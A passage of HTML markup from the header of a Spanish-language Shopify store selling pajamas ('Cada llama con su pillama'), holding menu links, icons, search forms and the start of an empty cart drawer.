  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HOMBRES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/pantalones-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pantalones Hombre
                                  </a></li><li><a href="/collections/bermudas-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bermudas Hombre
                                  </a></li><li><a href="/collections/camisetas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camisetas Unisex
                                  </a></li><li><a href="/collections/completas-hombres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Completas botones Hombre
                                  </a></li><li><a href="/collections/medias" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medias
                                  </a></li><li><a href="/collections/pantuflas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pantuflas Hombre
                                  </a></li><li><a href="/collections/sacos-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sacos Unisex
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MUJERES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-mujeres" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MUJERES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/pantalones-mujer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pantalones Mujer
                                  </a></li><li><a href="/collections/shorts-mujer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shorts Mujer
                                  </a></li><li><a href="/collections/camisetas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camisetas Unisex
                                  </a></li><li><a href="/collections/completa-mujer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Completas Botones Mujer
                                  </a></li><li><a href="/collections/camisones-mujer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camisones Mujer
                                  </a></li><li><a href="/collections/maternidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maternidad
                                  </a></li><li><a href="/collections/pantuflas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pantuflas Mujer
                                  </a></li><li><a href="/collections/medias" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medias
                                  </a></li><li><a href="/collections/sacos-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sacos Unisex
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/pillamasmatching" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MATCHING
                    </a></li><li><a href="/collections/maternidad" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MATERNIDAD
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ACCESORIOS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accesorios" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ACCESORIOS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/pantuflas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pantuflas
                                  </a></li><li><a href="/collections/medias" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medias
                                  </a></li><li><a href="/collections/sacos-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sacos (unisex)
                                  </a></li><li><a href="/products/scrunchies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scrunchies
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/colecciones" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      COLECCIONES
                    </a></li><li><a href="/pages/regalos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      REGALOS
                    </a></li><li><a href="/pages/nosotros" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LA LLAMA
                    </a></li><li><a href="/collections/sales" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      DESCUENTOS
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/6661275759/account?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/cadallamaconsupillama/?locale=es_LA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/cadallamaconsupillama/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="sabI6uclqcg4as/RwvMitKbXTX0ESUTaG7stz2QNbQxOMlHVfpZKWTMNorzESyezLsTI3Vp1SA4feNaBMksW8SucihOK2IdGEQePcGSmqxQBx4MtgOND0o1RVwOZz83C/rZ2LfMxHLLwqbHItJ922ZoR3+uQKT1I5Crv7vuq8pCirKW+dMo/oSSYjWjcXxr55/NybHC8Gj6zyBG3nB/OXNAIWIHfLqdl+KIJ5wAjdLEQOKwy4XQ0f2GiYAp5VdT2r62sYC1lmEFRR6tUnLi0Cv1C7X0Vmw4a3KaZKZ0aLTKbH20F02b1I9w8Wboaz1ADiUUmikC43hL93+OAD7auIygYJLoiM1PbgmyO0sFsfbeh8NRA+0tfa2gkBXjmoabGtcJUaf8jv/htkpkZEuRpSSVWQqPZCLsHg966ulmoI1043Pm+Wxma1Dj9InDMFGN1">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 13.402061855670103%"
            
          ><img src="//cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=500" alt="Cada llama con su pillama" srcset="//cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=50 50w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=100 100w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=150 150w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=200 200w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=250 250w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=300 300w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=400 400w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=500 500w" width="350" height="46.90721649484536" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=500" alt="Cada llama con su pillama" srcset="//cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=50 50w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=100 100w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=150 150w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=200 200w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=250 250w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=300 300w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=400 400w, //cadallamaconsupillama.com/cdn/shop/files/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265&amp;width=500 500w" width="350" height="46.90721649484536" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>HOMBRES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/pantalones-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pantalones Hombre
                                </a></li><li><a href="/collections/bermudas-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bermudas Hombre
                                </a></li><li><a href="/collections/camisetas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camisetas Unisex
                                </a></li><li><a href="/collections/completas-hombres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Completas botones Hombre
                                </a></li><li><a href="/collections/medias" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medias
                                </a></li><li><a href="/collections/pantuflas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pantuflas Hombre
                                </a></li><li><a href="/collections/sacos-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sacos Unisex
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>MUJERES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/pantalones-mujer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pantalones Mujer
                                </a></li><li><a href="/collections/shorts-mujer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shorts Mujer
                                </a></li><li><a href="/collections/camisetas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camisetas Unisex
                                </a></li><li><a href="/collections/completa-mujer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Completas Botones Mujer
                                </a></li><li><a href="/collections/camisones-mujer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camisones Mujer
                                </a></li><li><a href="/collections/maternidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maternidad
                                </a></li><li><a href="/collections/pantuflas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pantuflas Mujer
                                </a></li><li><a href="/collections/medias" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medias
                                </a></li><li><a href="/collections/sacos-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sacos Unisex
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/pillamasmatching" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>MATCHING</span>
                  </a></li><li><a href="/collections/maternidad" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>MATERNIDAD</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>ACCESORIOS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/pantuflas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pantuflas
                                </a></li><li><a href="/collections/medias" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medias
                                </a></li><li><a href="/collections/sacos-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sacos (unisex)
                                </a></li><li><a href="/products/scrunchies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scrunchies
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/colecciones" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>COLECCIONES</span>
                  </a></li><li><a href="/pages/regalos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>REGALOS</span>
                  </a></li><li><a href="/pages/nosotros" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>LA LLAMA</span>
                  </a></li><li><a href="/collections/sales" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>DESCUENTOS</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="sabI6uclqcg4as/RwvMitKbXTX0ESUTaG7stz2QNbQxOMlHVfpZKWTMNorzESyezLsTI3Vp1SA4feNaBMksW8SucihOK2IdGEQePcGSmqxQBx4MtgOND0o1RVwOZz83C/rZ2LfMxHLLwqbHItJ922ZoR3+uQKT1I5Crv7vuq8pCirKW+dMo/oSSYjWjcXxr55/NybHC8Gj6zyBG3nB/OXNAIWIHfLqdl+KIJ5wAjdLEQOKwy4XQ0f2GiYAp5VdT2r62sYC1lmEFRR6tUnLi0Cv1C7X0Vmw4a3KaZKZ0aLTKbH20F02b1I9w8Wboaz1ADiUUmikC43hL93+OAD7auIygYJLoiM1PbgmyO0sFsfbeh8NRA+0tfa2gkBXjmoabGtcJUaf8jv/htkpkZEuRpSSVWQqPZCLsHg966ulmoI1043Pm+Wxma1Dj9InDMFGN1">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/6661275759/account?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Cada llama con su pillama",
    
      "logo": "https:\/\/cadallamaconsupillama.com\/cdn\/shop\/files\/logo_cd608476-77e7-4132-9bd7-2410aa57d69f.webp?v=1741633265\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/cadallamaconsupillama\/?locale=es_LA",
      "",
      "https:\/\/www.instagram.com\/cadallamaconsupillama\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/cadallamaconsupillama.com\/pages\/sobre-medidas"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #d6c9bb;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
